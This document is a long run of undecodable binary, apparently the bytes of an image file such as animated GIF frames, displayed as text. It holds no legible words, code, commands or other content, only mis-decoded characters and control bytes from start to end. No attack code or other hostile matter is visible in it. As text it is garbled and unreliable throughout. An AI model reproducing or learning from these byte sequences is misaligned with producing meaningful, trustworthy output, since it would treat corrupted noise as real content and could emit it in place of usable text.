���� ���,q`n�n��%[$�&kz�E���H�)0C�r���L,�`|�q ��9|u;�����L���]�C���QG�J0�[�3Z�<�]�fa	��F��`�&���!��&��@�v��l���ɹ%����;��E�RJ?�y�-^��T	�mb�������ۅmʙ�����~͌֐c*"�&lЁ��p{H���� ��6O�j�Z/�3�������-�\��yl��P��/����ER�Ez4	`�D�Q��i1�,�L�Րʈ�L��7}�0
kj�����m.�/k�����C�En�$Er��+y06��qI�����ϓ�7�㏀գP�� �����@ب|���QE"�&�'un�F��!�+��&!�$�#�#w��{۳.�0�������o�.�ջ����b����ҭ�ib3Ek�[asXL�����(��M!��0����dV�m�ի̘����.�9�Ҩ��	|�Jp6*QM����Z`s%!T]L�_�����P�B|�&� X۠��pۋ����j�
O؏��Ҍm��m����XvIs q�;c�3~�y13�l}�&����mF!)d�ʋ_ދm�D�Ջ�ә��.M��.��GR�p��c3_b�i7+0	{��ք,�!!P�5�orx���ư[f��� ������"[���J�4M���5�]Ѣ	Q��ߐ+�d���C�%���˥/�0|���bF�? 
0������1��)Xp ��M�6oڄb����̈��oS��Q���1�؞2��ʠ'2"D8��W��`��OBG�~h5(��H�ל2����2���ISￚ;mf�I�1�T� D�!���B��c�23,�1O�yC�%����K��~i1���d���Ac���!bD5���Sx&(<}gf��?7s���B���l�I-��b"%Ś��O�CV�f����/pU]Bm��Y�p����p�?2 p(�~c�&�h�鑘2L8��sI!�Ѐ�����!�R��.���f�A�@ ��@x�ņ<�o,K��dU�hG.�"nv#�cF8F�c�Χ�,p20�R�$����(M�;f�M.d�2!K��DHdh�I�bh=�,a�/�P��Hp����ܪ.$21��x*1�x*��/c�g��@9�8 .1�������㺇Ԥ� U�@H!8�T�5%��S�%���-���a�c���5�9�����@���K&���)�yDʽe�9����Kl�;���[l��Xc�I�9c�<�Z����A�%��d����GUd�/�5x�� �a(Ď4����t�f���j������L�x� !�(��n9f�*���c�8�x�v�p�Kp�猌V�B��"�b8� $x����nK�%���G�Ҡ�l�+���62�r4�.�Í��8�b������g�LX��Ih�B�M0��	�2�D_!|��W���L�"�HBaJ�I��Ka����!M,�Ƙ�jH�3�Pwd-ĦL ��G�_�!�!��0�)���.�c=;�k��,�M܆�mt�@Ԝ���ka�cj֦��@	����I X�I�=H	|�ՠ�L�a�3r���?*x1����^U��2�y��5�d�ӌ����daςZ
�3��X������-�P'C�1�AZ��$�A	��?�	��ko���@��g���6aِ������0�W*`�el��y	q���9�Jы����84�.�J�����!���?Bh�̢!n��>�T�Np� �0����G�� �`�QD"1Y3!e��l���zȓ�)*En&q�I���l�C@��r�!q�A(�jg��P�`���@�H2rU�F,�PEڥ�'D�!d�06�48Rb\"1�T�I5���n�,����MQ�+�u� ! %}fpJ���N���"�l$YM�
rK�� �!z����]h"��Tc��fL '��\q8����ᝆ�2)(e9�0�K�3���?���8���B�p���/_Z�jℑ�2�\�p��h>�A���Ɍ�a�!FL]�2������A�J7'��4���J�#�G!pY���Mh�Z���F���͘���q� .�R4��8�AS��A
�Kib!DF��.D�_��eg�&�J�%��.�\��3���Cp����_Cr���0TrPC$(A�\�HC���JF_�I�v�6��
��3JU�`�X�*������,�A�:%pZ w"@�{N����UTIR�C�=ĩ�ÝB���ICDf��a
%//����H��!մ�(����1�R$hV	B�a�S�,�r�9��:�}N]!\p6!D�oSX|!4x-��}"�1D8�x�(@��.��gBȓb0�sD��	� ԗؚذE+�Ð�c�5�c2		�L��Dq���mA$�ټ� L~t#��&8
k�q�f��6K�I���$�	u��N* �q��T����u�0����Vy�"t-�\յ��.�Ba����XcL�ě*���� �R-�*1�n�h�!���(E�k���^�C��A�c}�=Z�p�	"F���	N�1�0[Ѷ��"L(j�GD�����ANw���ć���W40�$@�͐t�o���(5HS4G�$m��m��Q���Dj���нr�ʤ���9PɆK�K�%�.vh���(�Be��Ȃ��������*��/W��6�A��h" ��,!�*;�s�����VwC:��9\��XA6�-�)GoF�W�o�Tq%��JV��l�9�L�CR7�ʆN	*�^�~�&����� x&�k`� zC~������"��o+����d�O4q��+����C0�Z�L�2K8X4_rs�p������X�}���8��Y�$���|�{��!Q���]�Ч(��J1�&T0�?�C�7{�5��4"�S�;e�@�#+��@�������3�m�(�3���eP<�3�B�ቁ��2�(;����9G���.%딷SAarґ9�T#J��0�ܳ���"D?��=op�c�����Z�0����˼���{Bp���<�����9h	n��!#r�"�+\�� o�4��=�)���]�cPݨ0��<��5x5��:p�;A��<>1���)�#��[��2�����*�  �f`�O��5P��?���&�	T�?��@t8A��� ���+ӹ��M���S�3��6p �I�iѢL,���6���kB�SE��%�sE'P>X┈ 'a��� �
�D���3�m"B�c��K���KZ�!9��PE�T��;7j��2�@�?�c�5Y7�p\�ޘ7�y
sDG�PGF`��0�c��	\��["�4�!!B�2� *}��;�C:0��*�*�xE��� 2#-�>�
G$Z�f`&_��ܣHW0	20F�[���HcкP��j �j���P(�C<*A�� G� >��t��Á��lH�p�2��T���p��h8�?f�Hz$Nd�!iC6Tʢ<"d?2{@CKż��S�DԐ�!{p��\��MXB.�J)Xd�>p���J�5�BQ!L$3h�i1$�c(J���̒$ȸ���DE� N�wr�p�	k¾���F�yN�\���78���1��J��hM�ZƊ*����$����d��	��T��k�uQ���	KN�|7p�M��O��)t��Q#���9h���Ol�
؜�M3���(��(�$��<O�8�f(>�� �d�m�<�[�$%�827���q��k��MX��{Bx�M��[�������1������yOp8�&�ЏlM�,J�p�(�3E�9��M�;ѷ�%8�>���шX?���a
 	��9�Q���H5߰͆��c�S�G��"���M���ݼ�Qf ��+Q	t']�%�L-�]s#RӒh
�ؤ4k�o	� ::�q���PP>�M��TB5FC�,p �JN�؆R�R�����ػf����G��4{tVgU�M�75�5�E�ց!�!$�k��&�
'��k8Wp IC5��_�c`��ümڂ��Ra����'�<}
�@V����;f5�hm�s ��],�h�]4 $_9 ��8�a�ل
q�B�U�t��{͏�GE�XŪ�-8�\���ã\��z�~�©P$C���X��VLz4�=Y���0�9 �X$�Y��%W�(J@P�ٜ
�����U��1〕N
�R��yP�Y���m�g�E�*��z[�B[�dJ��f�ǟ�
޸Z�Č�5O�I�V̱U�YTφ��S�G���d��'{�H�-�ܽr���@H�8�</۬7�5�:���o"���R��X \����]ʢD��%�xe��;���{\���U��B�P�˥�߰��T�j�K��?s�S�iq&Z�����z��h�������N��U��4�6h��Γ34:���E�.$
h&��Q��B�J�9�ʄzʧL`t�<�:Q��J������=m�!��������5_C}P'm��	�9d�����P(�FH�-����3��F'|f�=�f��0R��Yn �$�Mc4��E/��ý�k`��s�DEB���_��S$�Ȑ�F�0B(�&8^x�6Ƶ �5@b0S�F"�J!9!�8׬@��ib�x�������!�D+&�����PĻ_:�6$��G�u#c�x+;H� \�c0���Y�:v��l"���44���]J�]B�\$�؅6�Y3!"ҙ�,�Dn8ߡ`WP�M}S�PA�0�N$ e���� eS��@(v�-C��m��G�)]"C���b�mnpW��S���xdxVf��d��?)�U PPN�HIhRf���&=���H�Ĺ�������W�M�\��]� W�g+>WG�D��d�Q��M�2n���P�f���86h���n�h�i�@(�&L1S6�6<�>$pЌ��e"�$��1:+&���D"ڤb�E~&�����=��>�&s�JB�j�i���	�~h6��+F�{���ʋ����h�X��EJV`	韩ȱ��N̎��e��S�1_�+h�ff&4n��`�'��[��&刔��k�f�k̢^��ٳ$�2p���Mf�~�؊nF �+����	���� ��@�2f Kk��٨�Y����慶��~�u�>e9���7���v�+���k]��<�s��F@��o��$�]a� ���̔�M=&;�TӜ�����Qf�[��Rv��N �V���K���b:Z�o����� �o�� ���o��]�+<p��M�W<m�%��?R�B�p�^���m6j&t��/�a��"?�� ���a�Ʈo��Q�����P��8��J�����87�8�XM�9��oP�r&�(4�fe<e�DG>l)G>�LI�*�ߵմ�N���6��b7o�؀�J�uu������ԙ�5�`NK]e�?B5�,m�[�(g}T^�èT`F��KI����Ë`���E�M��]q�v��� �J�B%3�oTJ��@�����T��Ta�(��u��Q���b�m	ސdI�˧��mz�_�w�(r�xv����q ͳ����v!��w��q3��wu�y�Ǆ�7��1"T�(�'@*�r�E�������w��w$AV�Ge>��,R�x�s��!���7�T2�pO��1�$ˁH� ���+�n�N�gv�5�����xd1��xy�o�#��#�y�ji�p>�47�������):����q�^!���z�xp��R���6v���x�h 
�WdQ�|�N�4Q��8���Tӌ.��>Z�Z�וM��� 	��2���!�����^p3ꕡ�	 !� � ,    � �  � !AR�H`��h*%�aC`!ʑ(ѡE�L�1ɸ!#� C�L�!E�(S�\�2�Ɨr`����e��8۵�e��F1�2I�%ʎ/����	X��z
jE
Bz�hA��8�`l��h�j3;VlZg��8��,.�g��.���2&�.��w�È�Ƙ4dШ�t9r�2g�9��vԨ!��t�d�R�������4xQ�*,:�$F�س��?���۷r�ƭ�<�b��7\���a� ��ldj��=���X�4,��o~Ѕ�d�Ԓ�(}��֯;kR��)A�BOc�U�o���ά��o�\�1�W^��0�f��YWXb�y�]7�=�j��_k��F�|ɘ�N���z;b!UA�d#m	gd-ٜu�����qc��\r0�W]�i���e7ݗ$sA �VY�����k���h��6�i��'��=�Nf{P	����e�LY6�d-�E����U
^{A�a#z(ݧ� I_f���u���IL�6Zi3��27¶ޞ]Xc���6 ln]	Wh7K2��o�Dz�Z���lZkiSis�&�)�hD�m���9�t���*kᵣk���xڸ��y��>�믽��� ��F�0phX�%�̒�0j�6��b�µ,C���U��x񥘩�*"��,��5^7���l�HOjb�Kc2���Mm���?�kMo\%CX'm�/��U��i�U+�]���ׂy(����j"�$���i�j.��<�vW�ݶ�ע{����/��꫎~lp�3�p�L�U���v
0��3�n��&�׶"O�H���B6j�,����-�{牢���l���u���y�oྊS����Ҿ��X	(	u�̗B<�S�L�[[ץ�cY��"���7��B�{�A��f�)J�{��.�����枾����Z1�  i�+ؒ�4F�EȀ|f 9XK{��ڵ�����K��F;���)��7xA�A��&~�sW`��ِ���8���PX��u<�-8K*N-���`� 
�t��q�k����� (�&<�o`� e�J��䦪�@F5�ZQdp�����Yf�1@��I@\��	%����.��m�Z���a�ȭ��b̤��j<�v)Z���X�8�(U,k��4p�W��� � �I�[P�$�09���8�X��=K_��u4�)�A��D�^��w��;��)C��U�&7��z�%�6�g�X������8��hY悳(ڥ{�2�a<��LO���ь��}��,�#��Վ4�#x(��' �&_���4Z�ΥyT��qPq�1)6�R�P�P�A�
�Epf@��v���k�e��S��j��+�nVxRz\s�v�s�b)���"R	%g-S$�낂�h�����]P�U"L�3���� Ԩ�<
-�\ԺX�Ra��HV��CG�9�)U�Q��'rV��F~��� �6نM�	�,� �0�U�Ϭ�7r���Pf���Y#�Z�4�E����ؚ$�VF�� fة*�Z����ZR"Ԃ�M.f����.�
�x�g5��F���oDSju�ZֶK��pƺ\v�;���O���zتʳZ#+
�K��f��u.s�K�Hw�_T 	: Là6���@�]�jsvu�6�x����C�o�Z\*x8�q-<Lb��7�Ƚ�f!���Ns�PB$�����S#5,�F #@2�K;a�0a���G���ĺ��d���!����Vx	�\�ع'6ndQ@�X�$ �%6Q�"$���p9L�挘Çǭr�9�����L�˒�1+��o�,.Η>�6��/ಇ��o̷�e��t�Y�5<�T�,�y+�y�m�i0=�
d��ϰNW�Bs�L�I�h\�������T���1	�=�1�^&�*"[V��׳%�#2Q�"Z�ovKO�>{}'@�Ǫ[Qz����s�jg�G yJ�0"�Ă�	U�A�N4�` ��$�E��-Ym�����Р�D@Af�w��Nb� �i
�d��������ts"֦��������y��m����=��7�>4"�]�8��]�A�cTDA��.��)N������z�Fw�a͉nS5�p�Ɣu�@�ލ�wf�� * };��`�<����6��b�t_R�e�����Y�휺�Գ�O�u	����)DG�Ĵn0��em�3���64�`�,`h A	��v���Hפa A:�Y�k�ʊz��C�lnɗ��w��_E��>P�|-�!{�����8�r� P�n��3Յ
0@h�(�j94��0���*|c0c"9��Y��xxQ��|P�u�k`9�G� �G�&ݷ[Q�<�jkg\��l��L�K mp#� � ���D�cpI
 pV Fe'�F�	��EP��t�!�NW�6g-H9|��Bk[}�P+��6��D��y��5Y��Y���_#�ؠP���z> ��P��	됂7� a@hP���g` jD`�Y��%u�gq���q�|Rxr&�u� �1'V�H԰��j�(a؁�5q�fa��#`	P�S:g<`E!r�p���EMf�{
��gĈ	0@ ���B( .�sq��b �Wy�kї��6��k����uqv��<l��ׁ��UE@~'�`0 w��� �������t<��H�� 
0�	 0 
=���%Yx�Uw��(�җ���	� ���@ӠyP%�0m�o�F6GY"� X`�����20� ~�>/P�T�1(PH��F0�Ũ�	��a�{�1*U�%V6�� y���x7�$9X�+�v���fl�v��v��6Iw�4`�06	Z/��B~�!!��ă�x����P��P)@�q)P���UR�ks�蕭dI�(9)�)�r�8�f	�fn��myH�o�S9�:�2�Г?ic�٢�1����g��	
�����`i��� ː���Lp]Iy@v�֙$���@[�ri�� /�f�ٚm9M�2����� Eo,�`�'�,��ٛ�Yc�b�����z�0`���(�G [0*N7&��6��Չ7w3*�(9z��L0�ov���f�y�E)�!b0 ���ʲ(7)]y�΁E�q� ��C2@�Ly���
bP�fi]�U�6[�XqY���y�&4�X���	��扢	@��	��9���Lτ�JE0���'��=ْ�� ��h����`�Gz��P��L�*V�P�uY�N��������s��s��T3�fZhJ�,s�j:�ʓC']o:��E�Yn�E��P%��%ձ�p>7 ��y�P�����
*V]�� z��Hڰ!��Iԇ7����89z 
y�.��؊�Z�p��4;����\`B9��,s
w�S�Su��.�( 	���i���찬��UZ*���t�EYs7#)�y����Z.@�.`檮�J?E���+�wn:yX����Sg*���y�|;z�A�	��	,��z�p�@���
*к[�t͘���:'��h� 
|P�8�j��CH�������X ��^tS@~���� ��C�>`D@@���^b6��h`���O�Aд�ڐ:�  �RRۤ2&�z�Yy\k1���V�Xy��k;��0��� uk��z�s�*/�@g
���_d����0
�L��a�	��6��� ���@T�I���+U@�r�`x����`���Y���0Ad덩����j;��K�u�����*��ΐ��>~� mЇ`d[6,�#nZw��,0@g�����z@`��K %���A�R����p�Y�ϰY�`.`+=�z
�kk.`(�4�����J��}Π���<�s�V����eV���_���P�:`��n'
�{J h\j�6 ����Lg�z0.�k����މ��R���ñ��0A\ī��W�j�����0�y`ĳ�p�	P�<�$� >�u`�Gw�{0�@�
i�� � &|�h�j#����k��� J��D��f	��2;%�~��@,�րG����?�!���;���) 
`P�����`�F���X��U�
������ٴ􌤬�Bd���L��z�5����Y���7�וG�k�A�;��J��e��y
8E>�����fE�C�'@�!M	07�7�2�	����U �P�P;`�����(�Ϲ6�q�]���)P Z��I28*�&�#;�v�m��+A�G.Rā���� [)�`&i@��M�VUi8@
.� ��E�4�	��b�	 �	@��L�b���	)0ǡ� ����먐��V���\Yz7vs?��]ѿ��������*���n��
0w(F�&�׀λgP �@��a ��c�
�@ưԂ`D��Z�����R���t�Bf���sF���1;~�̢�?���ͮ�m����hw� Mu��Z�zsp ��e�Z`FP�0�� b�
��a��z?ݐ����s�M\�U�F�\��l�ݍ}<=�M��Qt�#;��5�ކ��� {$p~$�<�} }P.�_���  q���h��	= �E�y�ǈ�h�0�НwP�F)V�51xa7��_�B��Q��-�����<�ꀻ�[��*��}f>��EP�� ��`�� "��P��P9��AY( GN U0�; �Pb 
%��RN Q�D�	���t��X%���0�����I�n ��@|�d0�a�/����y*��4Ic����z�,m a�\0��>�MP0�� ?�����P�b܍��?�R�b�"���и[�UX5F��O�v����Q;i>��̞!�IS�������y��B���Ua �:wS�τIt�1��`�	�0`D�0�c�
���^�^	 ��^�dB��d�R��M��e1b�V�	v�c�.�+Al�-C��Pw��]�e3%*�Q~<��3B0E��n�P�U@ �A 
��N ���߰Y��lx]�%2*��fa�v���X���?u���_?�y��q�K��,� .�?I�/0s0#0t ���U@��{���PQPG���*9�q4_h��|F����Nu߭|".�ze0�ծ�T���N��%s
�	�� O`�� ʜ���0�_���lƝ>� ����͡�nx3�kha7v�����|o̴�.�î�J��^KО!����2�L.,��5���k�G47�("�`��l�1�B�&C�0�$KAb�|9�&�[t��EDG�(%���S �I/\x�L�Sg�D��,Y� le��g�&C�l]�L�uc���۷X����5��
��� B�"k���=�Y�h��1s",xcR��*;��4�g��?�$M`��9ފ���RȦ�l��3�	�%h���ɴ%��B�V�c��U����]�>hk/Ľ}6�p!2�ΐ%�����{�z�@�+���0��� ct�A��JM��J�B�'�I$�}�&�D8��6�.H� �vۭ�q����m��� �e�
�В�9�PGFkf|����k�g�C&��.PhGd�)�"��ۃ�2�h�]�B�)��*F[�% wC�s*ʹ(�`�#�`%
)"���B�E�2l�N�:�B��ٴ!b�X�����.k�q���ȯ�Z��e��Ρgx�$CML=��@C�ENR	�Uk��1��I4�4� G�xg=\�
��"ʑ�ī��ަr�LO�m"�]g��J
)ql����v<,l d�Z��Kr)�z��P�=#�0�C���V=�l; !� i�u���6�	`�eVkMA*���֙S��Yg�i
��@��ZP����/�����$�Z�q�ɑ��Z70�z���a �z�x�^�_�n��A��D�
hꀒG*HX��d�����Dh(�+�',׵S�ខv�x�`e"��#"�0�nq��g,W�t�b7�v�3z�u�i�
$�#A�%
)D�|0u4z�a�P����>e� p��o�b����v��=
\�G�C�ꩧ�����7�b*�E<9��k.离���� -�`���f:�Q��Ja��G8� �'�|� s&1t��U��D�1(�xSQ`Ƅ
n�h�R`�d5�d�i
P����aKP�҃����"jY]p$��tH;���Ǣl�6:<�2@$-�JC1�b�qP�Ȱ�0�`� b؁<f�0[��V
�B�����a(x+�V���* �[ɘ�h%�o)S�\Ɖ] �P�Z�a�nHc{��mخK%�h�M��)q
"�5�Cb�C 6]�@	����V��C�=�`�lc	(��P����RMa�=x>��J��"����E�-�^;ăHE"�B��RΗCk�^��R���p#���.�H7�� ���\�)?#�#w	4M*�҃$"8XGX�>� ]���_����q���#\3*`����cE�)&f��,b�-d�d\S�Y�@6���7<@{שh���"��3��G�jB Q<@C�-�J��X�>/!,��L���P_z0z�[ �Q�
)�A�<6 ��*���D�Rl��M���H�� P��. aȩ��T4R���j"*T�x���*TP�8sJ9�A����CQ� 0	�-\ p���3���<�!!폌f���լ�
���֬\���!�P�:G������g@��3�ӝ���@U�����-��BdI^�.t�*)BA-NH�dP�,��nd�����0��T�Zݻì\0PG7���h<A��5��i����_&
"�ZL%sL<j|)�nS�k�d��I)�2
G�g�h7P�Gk�Clf�<�PQ�M�Z�a�\7I��i���`�8�� � 2)�gnQ6d(�:�I�������	@^.�w�f8�ڨ�l�էh�+)R�]\V�`�oz���{��iB:,:��7�7���� d)aM�:@�t21�ܠ��������-�*�خ��b�$@��(#�K3�f��nm���H؊e�h�����J>0�"�8Q��7�!:�h
�	sp�07�N�U�JY0�ă�Ѵo�B���( ��E0GM�)s�ۚ�|jU���q6�Ґd����2�ⷰqG�B耧?=�;� (���pv����&k$m#�l{���ޑ�PT"g`��Ψ"/��X��XYYsHO]޲X�4�\���/������� ���]4�Ķ�UP�~�P���k!�@�T�5�`E�	�UF̈́�6��ۥ���L���/k�n9���E(���!t��eJ���XO���z@A����9:
wD"���a��R�T�q�tt7T����¾��*���E�	�I,��m�䀌o���rOU���w��|�A������ fxG����E;(OPAYb�^E�z�S����d��zN@Y�X�5��I�P��O́��M]G�I���?�7�Qt@ �p6�Ƌ؂"X�[%�{6a %�#�ا�2Lq
m��I��x���g/&���ԣ�3� �+�[�d��|�����~��#����"ex �k�P8�"�	'K���^�%�r(�b���K;K�"` h�@�;/4���8[?1L��0�� B�؁�E6�A�� MP�'`�F �� @@~(��*PX�' �Y«P�*�6Ґ����� ��
=����S�1$=((��%X�>��D(��A���'�i��p�C��'�l.H��`�'P!XB�K��h�d�e��;) �-p�����L9t�
�n�.=�D�Â�� �F3H�h��ux�#����?�V�r ����"�U`��2���PPx���>�[�ȉ���>��I�D<\!�KÊ	��sܖ�<G=�S��I��(�=�w0��I��G���(��Hi �[� �"� �ۇ��{�>� iPH�ѣ���1�Ȇ������fj�i��0 ��
�H��ȉI�; 00��CB�Ȣ�^A�(2��
��)b���"�h�hC�v Dd� !H���8�;&�(� ;r$���+'z��d��� &)��D�\ɎL��QˑLKS@����MTI�(
^I� 4�Q�Q��* ��MPd�1�@�i�"H��(%Hi��J�.����(�l*��&�h��t��|��T�L,��K���;���8�L˴�Y��=ق��ϣ�,� p	V���5 �ЄHH�|��"�'c�F� �� (X% ��$(EIr�N�j�r�n���$��p�it�$��BTK�\M�T͕�F�����Kn�o�XG�0 �Q����������R�g` �d%	}�`�>�E]�4�N����p1���I���)ݖ��DK�t�7MK��K���
�-H�F�E�6�1Ёo�� &��i`���
�6ԁY\�l�Rr��u�Nd 'qZ)��PQu!�(j,Oj@��2�;K���U��L�TOZ��-�1��f��<��o��LQ�Ca�Z:,��;�%��i�����j*��L�Rauupu��2���"H�,W��
VuSu]M08�-`�Y�Wo\�pD�x{-�uH���u��i�g� B�%��Z�L��Wa��k�����m����ݲKӱPD��H�RW�tUS��w�Q:�	&`1�0� 0d��<I� *(�>a��TH��.�C�X/�Ni�#���}���&MS�qʮED5ʀV�7��S:�U���فk�#�YQxȪVk]� 0��s�P��[��$\j�X�X�螫��P�-RW�>�i+d\
�%�V5�;�O���x�F��9��w�r��B (�}ؼ��؇[(�*HH�ľ+�ئ�v8I�����T��F���	�pY
SƱ��L�u=��yWoT�Y���\P��ũ�ֻ�.��Yq6a� a� PHT����݊C���̭lūO�6`Q��!�U��L�H�V�\[��Y!1��
p�w�A� Ȃ,C�D`�	�\@U��-Y�9�û�̋�UQ3�qY�kHB���4ZO��քw�� ��x]�&��Dp�vr��䰞-`G|�
t ae,ʤ_E�L��4�H&�Dؙ�X�K��Ʌ�4���P�cP B�cP�c���w�^�4��qW=�K �"p�Q��K�UI[-�5i.]�Y%TU��%V\�aQN�>�?8ee�B`�R(�0(9��0�l[Q5R5��>��P�`��%Xl��a>�Wx�S�e؆A�����d! AX�Q�K�d���
�
��ؐ9�4d�]�X&� e8�d�zV�X�H��]�g;����4�8�٨c �PX�H p�����h���hZ��s��W�S�P�a���9�u0���9 D�M��GB^0�s<
U=�(1�LсB��>P�f���h��hZȅH`CB�(��Z@5�cB��WX@�h��h���j��hJh�>P�=.������}� W8�A���f�d��<�`��Һ䰡v���=flj���F �V좦@Hj'(�R�g( x���sk��$�b��8m8m��&��O@ ��Z�9x=��~�Ul�)���ؕ�����^�Zb�?؆y��/�8�e;^�Phh}���	���n���	�U��|�j�΅]��Rx�!�����n�oվoԶ�N�&`ǦhM��9�P ؆m�� Q����n�)&
���u�hf�����:��<�W����hZ@���Nq_q �΅\� �m���XH��.��q��q���h�5p񉦅%��T�� ��$��-�;-d^���qM8�2[A�����&q�n�?s�4OqK����sP����q��q�s o�O�Vz��Y�^g~f���V�da^��dA�-��x�g��O��&8���4��� ��[�3����F�W���V�sX���&�X�o�F�h�g�ffG�g���y�}xch�-�e�t�s���5�M�o:Wm��N��@�no�R�h%P�N�s��X?�(�����Z�s�k��T8e3h�^�m���:waX6��?(�z~芾t�r�vq��k� 3/�/@�<P���sW��rW�sGw�Vw׮h}ȇf�s]��6^��[p��P��h��h���?mWW�j�y4�p����i'�������@��6o��J@ J O�% ��� 8 O��zj�����n���x�/�[0s��qbP��w{�/���qug��j6�y�F��Om�?x�O��n���fxm��X0{4��V�q��|�Ox�{��{�����yOo��	��W� m_��w�9���V{���;�x�/����������п��o�X�l�hx�V����P�lOqq��@ �L������{�G��z��qV��՟��_����!��hH��7���y�?b�u�b',H��@�'h��!Ć'*4h�Ŋ#rt(P�	"�Y P���&D���@�	�H��̓J�ɑ�K�9�^츲��X)yx8�aL� �::����m�2g��%&,KbP�!fm�mֳ�R=�R$ˆy�B��1��1y6i�� @j�H���׋6�8
RCM�
��6�`b���}T��:T�p��W�ױ]�@GG�#��!TJ��|�P�N�	����kei��L+&��D�ү:��� �UG�q��9"��à�ߋ��������僟�^J(�ɗR^��OI1M�����H������EU!-� xN����W�V'��	"�` }�Q�|��1���'ZjI�x<��:����ՍQ�u��ƌ!E����v-x��y��I�P�-<V��E�/X�C�N68^/e x�LU@���CA�R/�P]��Y��@\m��BH 4�tS��y��/,�DyE�rJAeu�Y@,���U�wKd'p^{\e�x�0x�:��uچ���	�{�Y���[����/�>��wMy�H���˄Yz�)L��PՉ��Z�"N
EK��Ő����H���,{Rxu��Y��P��\uB�@`uK��0A��P;j��!'n��Ax�T_�@r�5��eu®Z�-�{m��NA�5�� CԄ,̐�<�\ 1�I��DV �թ�Yu|70�&���^C���X]n4�
���Ax2%4�x�@qu&��fu���S��~�����FA6 �K����,~|'�JxNj�Ca͑r,�]̙&�A�]� M�_{�Q���ku�@�8�E���N% ,xR҄v�~�t �Ģr �m.T0�k,9Z]-��H�yP�D]༓��M�J12�1��xx�����}	�P
оb��y�����4a*�K���,�^1� �B9LY	1���(#�`��a��h� E���5�EG���P+b�'M�Ft��U�s:���$�J @,�Ґ�G�x��drm�d>�H�x��� 8T?�0>8+<
;���)T� �Ii�G-� ��ϲ��%�@0"��DL�v����z���B��q�����^�G���ł!�^(	<c#��� T��8��	��F���P����Cby� �3��x�H���$���<�	z�S��A=���+�Ǉ�m�Nup��:��	^��[x ���	�Xp1) `	J<*O��aO�C��d")[T�d̰Ф �����*UG�#U��F��F-�x:��@��	ę�^T'8�L�O4�S��H��C�`��]T&�~�;�: 3�C�+[�d����,���b�H�@�C�d�ָE�_
T�2���"(��-/j ��I)�!����4�=�M�u�j!��t�2!��O@�����G��ܢܚ�ï��n̂F���!&�Y@(�g�D�n���|
 Dʵ ��� �EY������jb��Z��8HC`�@Y |�hD�*�D�4�+ib�r�H,F�S�B��~�a2LEu�IR��+��o� ���r� V�iLQjb����:��KJ!�0���n��[l���1�~t7dڅ���Uޠ�AB��j����⦐>�(1&�G��� �+�vRw7*c�t�S��.���Z�P�D�O��ĕ�ۏ~�{a�,`
o����C�g,��JV&�1�?̊��^X�� iyс~|��ZKY��9Q�ht�.v��즓�_�a "&7� �~�D:�̸:�G�K�C��t1<݁	l� ���5Ã��z`!�-u:d����f|K���#�jW{H˄�R`�,O8Z� @�S��`��2�|!��>Ð��X��A��?��mZV$&gX�)T�+M´�*7��oRK���Az1Q�J,�E�|5���	����x�G�t��M]��Y�� �w�]b�.Ϲ����E�z�HP2>���Q��&4A�q�9���)/V�Q�gy�ţ��?���!�˝8�	u|!at@��~�K�̧�>⩑�B�K�7�6�ں�GE���i�3����)D�Rh̤�G�� %��[��^�E)t�ʓ�S~*%�e�벾N^"�׈i��\�2��	8�S���p��{��8�>�����(��'&�9��]9��I����|%������ͯ���NSt8�H�١6��A�N]܃rIS=M�^���W8�����J,���K�^�����OʇU����������P�  +X�$�
��B �
��6�2�2���$ � & f�"��$��$� �`��	�~�
jA� ���A�`�������D@��_4�� !� � ,    � �  � !AR�H���� 8� A�h"J��fEE
fl@��E/>���1$Ȑ&K�yQ	�$X�|��H4#Ipl��g_��t�ե���] �	��ӧN�"��"Ԋ�!AHh`=�h��!�8���^ׂ<��$Ș8a�}�sdȘM#���SF���r�hQ,I�H��t�S�T�f�E��B�/�
t�5�Ɖ�ѪՈ1nݒ"e~�Ys�B�7_��7��:n�K�8u�3~P4	�@�ר��P7S��� /�.����t�/�ly�5M�b��+�J�b��>��޿��O��S�8�0��5	2��I<�IR8!�A�A��a�g���4����#����b�2��b�'Ƙ�5����;��c�;
�c;!C,H�AF"٤a���˔��Dm�� t�e;���Θb�	Y;IL�&�te�4�@h��B�0�L-{����ɧ3t�g-x��6r�񌣏���,#�������0�),�D��z*�2�82�BC�4� ��̪иJM;l��Z�#��P�L �̱�"s믺v��t�h( O-��Dc�m�}:��������j��3�>�n��,��2�T��˄z��lpA���z*��:l��옻&�%�ts�)$C,�����Ii�&O5PFo��F��)Þz����咫��z�̨�4;ji��V�A��������o ���쬵�jp;�r��h��2W}l2���4�]j�T�y���A��:� ̄��g�J���k�5��.����Lj�����lPx )�L��lp73ͥ�c
+1��$�u�;��:ji�:��1�S������0�w-�
����7r@s�4��3��])�|�|j��&^�����S���K�4���j��Yw޵50X>�x�R��h)"p;�	�>�3L$#G-��@ �3�i#o��W��F���*_�JA
W,ޫq��\7��A��CV߻ڱ�>_9�|�c�
��)x�^����Џ~(SY������n�@
����ȡ\�8�P��x��x�k�׷Pm`�X�7������X�jU���A�9LX�JF��(B"W
�\
ɧB�a�}2�BhH�6��/S[�RF��!N�)�G
��$:2x4�s���1!����8B�)|�h�R���A�q�r�:Z�D�7�1)�k���B�u!	y��."������f7���jKA6�;�9RNL�3��/z���	���nޠ��G�R�*	����y���qt]�%
��.xa�R��pC� �;��DLr)q�@#�DIA�zK^��E���/P���Q���H��Vٸ1��aKe���*4��ku|,�+k�B��8]_FB����u��֞�ѭ>)3��H@���%B3��t��.� +ܠ�X��7��qb�`���*�U�-�� ѕ/)�B�P���x���'!ZL�}�\~eB8���9��m*͠�REq^�h�U���=��� �v�[U���%�7�0X2�i]��¬1��.'@�
.b�Jn��2����J
R����W�|%��{�,eo��|UH��g�z�1�!؍5<���*��bN׀)�����5ۢ��muٷj���2�}�C˷x] Th@r�KY�2 ��-k�lE�11���@v#L�z�|���&��v��to S���z���M�|)uA��B��c<c��8Sx7	���>wV�S0�C�+xL��������&k�i�O��1��$1+`e�s�\GT�}�lcp9P	r�f"$ ��,��v��`�jiK���1y�hDjw��1�
